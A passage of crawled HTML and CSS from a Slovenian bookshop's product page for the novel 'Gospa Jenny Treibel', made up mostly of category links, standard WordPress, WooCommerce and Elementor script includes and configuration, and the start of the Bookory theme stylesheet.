	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Leposlovje","@id":"https:\/\/zalozbakarantanija.si\/kategorija-izdelka\/leposlovje\/"}},{"@type":"ListItem","position":4,"item":{"name":"Gospa Jenny Treibel","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/gospa-jenny-treibel\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/gospa-jenny-treibel\/#product","name":"Gospa Jenny Treibel","url":"https:\/\/zalozbakarantanija.si\/trgovina\/gospa-jenny-treibel\/","description":"Primarna tema romana se vrti okoli dveh berlinskih dru\u017ein. Ena je dru\u017eina Treibel vi\u0161jega razreda, ki jo sestavljajo trgovski svetnik in njegova \u017eena Frau Jenny ter njuna sinova Otto in Leopold. Druga dru\u017eina je profesor Wilibald Schmidt in njegova h\u010di Corinna. Dru\u017eine imajo povezavo, ki obstaja \u017ee desetletja.","image":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2023\/08\/Gospa-Jenny-Treibel.jpg","sku":"9788611075754","offers":[{"@type":"Offer","price":"5.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"5.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/zalozbakarantanija.si\/trgovina\/gospa-jenny-treibel\/","seller":{"@type":"Organization","name":"Zalo\u017eba Karantanija","url":"https:\/\/zalozbakarantanija.si"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='elementor-post-6264-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-6264.css?ver=1720088216' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"7dd9297b2f","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7dd9297b2f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"33e5159dc4","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/sticky-add-to-cart.min.js?ver=2.1.1" id="bookory-sticky-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/countdown.js?ver=2.1.1" id="bookory-countdown-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/spritespin.js?ver=2.1.1" id="spritespin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.1.1" id="sticky-kit-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/single.min.js?ver=2.1.1" id="bookory-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9410,"title":"Gospa%20Jenny%20Treibel%20%E2%80%93%20Zalo%C5%BEba%20Karantanija","excerpt":"<div class=\"detail__main-data\" data-v-3c9fc868=\"\">\r\n<div class=\"product-short-description\" data-v-8100b05e=\"\" data-v-3c9fc868=\"\">\r\n<div class=\"detail__main-data\" data-v-3c9fc868=\"\">\r\n<div class=\"product-short-description\" data-v-8100b05e=\"\" data-v-3c9fc868=\"\">\r\n<div>\r\n\r\nPrimarna tema romana se vrti okoli dveh berlinskih dru\u017ein. Ena je dru\u017eina Treibel vi\u0161jega razreda, ki jo sestavljajo trgovski svetnik in njegova \u017eena Frau Jenny ter njuna sinova Otto in Leopold. Druga dru\u017eina je profesor Wilibald Schmidt in njegova h\u010di Corinna. Dru\u017eine imajo povezavo, ki obstaja \u017ee desetletja.\r\n\r\n<\/div>\r\n<\/div>\r\n<div data-v-8100b05e=\"\" data-v-3c9fc868=\"\"><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","featuredImage":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2023\/08\/Gospa-Jenny-Treibel-672x1030.jpg"}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor/products.js?ver=2.1.1" id="bookory-elementor-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Lazy Loading

Served from: zalozbakarantanija.si @ 2026-01-21 12:10:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713
body_size: 452
content:
.elementor-kit-5274{--e-global-color-primary:#F65D4E;--e-global-color-primary_hover:#f4402f;--e-global-color-text:#444444;--e-global-color-accent:#000000;--e-global-color-lighter:#999999;--e-global-color-border:#E6E6E6;--e-global-typography-heading_title-font-family:"Sora";--e-global-typography-heading_title-font-size:36px;--e-global-typography-heading_title-font-weight:600;--e-global-typography-heading_title-text-transform:none;--e-global-typography-heading_title-line-height:44px;--e-global-typography-heading_title-letter-spacing:-2px;--e-global-typography-heading_footer-font-family:"Sora";--e-global-typography-heading_footer-font-size:16px;--e-global-typography-heading_footer-font-weight:600;--e-global-typography-heading_footer-text-transform:uppercase;--e-global-typography-heading_footer-line-height:20px;}.elementor-kit-5274 button,.elementor-kit-5274 input[type="button"],.elementor-kit-5274 input[type="submit"],.elementor-kit-5274 .elementor-button{font-size:14px;font-weight:600;color:#FFFFFF;background-color:var( --e-global-color-primary );border-radius:50px 50px 50px 50px;padding:17px 31px 17px 31px;}.elementor-kit-5274 button:hover,.elementor-kit-5274 button:focus,.elementor-kit-5274 input[type="button"]:hover,.elementor-kit-5274 input[type="button"]:focus,.elementor-kit-5274 input[type="submit"]:hover,.elementor-kit-5274 input[type="submit"]:focus,.elementor-kit-5274 .elementor-button:hover,.elementor-kit-5274 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-primary_hover );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5274{--e-global-typography-heading_title-font-size:30px;--e-global-typography-heading_title-line-height:38px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1
body_size: 27833
content:
@charset "UTF-8";
/*!
Theme Name:   Bookory
Theme URI:    https://demo2.pavothemes.com/bookory/
Author:       PavoThemes
Author URI:   https://pavothemes.com/
Description:  Bookory is a clean, flexible and lightweight Bookstore WooCommerce Theme created to help you quickly build an online store based on WordPress that promotes and sells printed books, magazines or digital ebooks. It’s awesome for everyone, bookstore owners, publishers, publishing houses, authors & writers to start their own bookshop website.
Version:      2.1.1
License:      GNU General Public License v2 or later
License URI:  https://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  bookory
Tags:         woocommerce, ecommerce, fashion, bookstore, store, shop, bookshop, responsive, books, shopping, modern, furniture, elementor, author, clean
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
	1.1 Typography
	1.2 Global styles
2.0 Header
	2.1 Main Naivgation
	2.2 Vertical Naivgation
	2.3 Mega menu
3.0 Main content area
	3.1 Content (posts etc)
4.0 Footer
5.0 Alignment
6.0 Accessiblity
7.0 Clearing
8.0 Tables
9.0 404 Styles
10.0 Comments
11.0 Forms
12.0 Media
	12.1 Galleries
13.0 Captions
14.0 Pagination
15.0 Widgets
16.0 Layout
17.0 Utilities
18.0 Slick Carousel
19.0 Icons
--------------------------------------------------------------*/
/*-------------------------------------------------------------
1.0 Normalize
normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css
--------------------------------------------------------------*/
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

::selection {
  text-shadow: none;
  color: #fff;
  background: var(--primary);
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
